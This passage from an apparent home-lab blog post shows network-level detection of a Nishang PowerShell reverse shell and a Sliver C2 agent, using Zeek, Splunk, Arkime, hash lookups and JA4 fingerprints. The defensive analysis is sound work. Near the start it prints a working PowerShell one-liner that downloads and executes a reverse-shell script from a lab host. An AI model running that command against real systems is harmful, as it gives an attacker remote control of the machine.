
IEX (Invoke-WebRequest -Uri "http://10.20.0.13/Invoke-PowerShellTcp.ps1" -UseBasicParsing);Invoke-PowerShellTcp -Reverse -IPAddress 10.20.0.13 -Port 4444

Easy. So with a reverse shell, time to see what happened over the wire. Splunk shows four events which makes sense. From top to bottom, Windows connects to Kali on port 80, downloads the reverse shell and executes it. Kali establishes a connection to Windows on 4444.

Within these logs is another value I haven't explained yet and that's JA4h which is an HTTP client fingerprint.
ge11nn030000_b0d6a43aa599_000000000000_000000000000

Parsing JA4h_a, this is a GET request using HTTP 1.1 without any cookies or referer headers, only 3 HTTP header values and nothing for Accept-Language. The client this fingerprint comes from is a standard Nginx server where I hosted the payload inside /var/www/html so it was directly accessible via port 80.
Within that event contains User-Agent and URI fields which reveals a file was downloaded via PowerShell.
- uri:
/Invoke-PowerShellTcp.ps1 - user_agent:
Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.26100.8115

Searching the JA4DB for parts of that fingerprint, JA4H_a matches Curl. This sort of makes sense since within PowerShell, curl is an alias for Invoke-WebRequest. The real curl command is run by specifying curl.exe which exists in System32. Yes, that's a stretch but it shows the download happened via CLI rather than clicking a download link.

Since I'm only relying on network traffic here and won't get into host-based analysis like PowerShell operational logs or pulling the downloaded file like you might with Falcon RTR or Tanium. The next step is to identify what might be in that PowerShell script. To get a better understanding of this traffic, Arkime can uncover further details. Again, the community_id field can be very helpful in this scenario. In a large (and real) environment, these four logs could be spread across hundreds or thousands of events which would require filtering out all that noise.

Looking at the payload data, it caught the entire script along with the server header showing it was downloaded from my Nginx server. I omitted the full script in the screenshot since it's too long and unnecessary to post. If you're curious, see the link above to the GitHub repo.
Inside the body content is one field that can take this a step further.


The Body MD5 and Body SHA256 are the hash values of the PowerShell script content. Now since I didn't change the script AT ALL, this body hash should be fairly well known since it comes from a popular tool. Using another tool built into Arkime, Cont3xt supports indicator lookups so long as you have API keys for the integrated vendors. I'm using all free-tier accounts so I don't have a ton of options but enough to get by.
The body hash is immediately recognized by AV scanners with a 36/60 on VirusTotal at the time of writing. Trellix, Trend Micro and many others tagged this as Nishang.

For the reverse shell connection, the packet even shows commands run from the reverse shell and captures the response.
Sliver
This post wouldn't be complete without a little malware. Contrary to the start where I said JA4 isn't all about mapping to tools, in this instance I did want to test how common some fingerprints are. So I installed Sliver, generated a basic Linux payload and downloaded it on my Ubuntu VM. After running the payload and receiving a session, Zeek conn logs immediately started filling up every 5 seconds with 443 traffic which was the port I set the payload to use. Using the connection_id for each connection, I pivoted to Arkime for further analysis.
After finding the initial connection from the session, every packet shared the same JA4s hash. JA4s is great for this Sliver case because although the server response can change depending on the client hello, a Sliver Agent will send the same hello every time to the server.

If I reference the database yet again, this time there's a true match!
    {
        "application": "Sliver Agent",
        "library": null,
        "device": null,
        "os": null,
        "user_agent_string": null,
        "certificate_authority": null,
        "observation_count": 1,
        "verified": true,
        "notes": "",
        "ja4_fingerprint": "t13d190900_9dc949149365_97f8aa674fd9",
        "ja4_fingerprint_string": null,
        "ja4s_fingerprint": "t130200_1301_a56c5b993250",
        "ja4h_fingerprint": null,
        "ja4x_fingerprint": null,
        "ja4t_fingerprint": null,
        "ja4ts_fingerprint": null,
        "ja4tscan_fingerprint": null
    },
Statically hunting C2s can use header info, known blocklists, default ports or HTTP titles, you name it. Where packet capture comes in handy, especially fingerprinting connections, is that the communication itself is not easy to change and most will just change some known defaults to evade simpler detections. Knowing Sliver has a standard JA4s hash, this can significantly ease network analysis.
Conclusion
The addition of packet capture in my range has expanded telemetry beyond host-based event logs and into deep level network traffic inspection. In the Sliver example, I only used network telemetry to prove a server was running a Sliver Agent process just based on the captured JA4s value. With the reverse shell, the content of the PS1 script was captured during the download phase without having to view PowerShell operational logs or other events to look for file downloads. The Nmap and SMB scanning behavior showed variances in Windows and Linux TCP option order and Window size. What started as an interest in understanding Zeek logs turned into a whole new capability to triage events at the network level.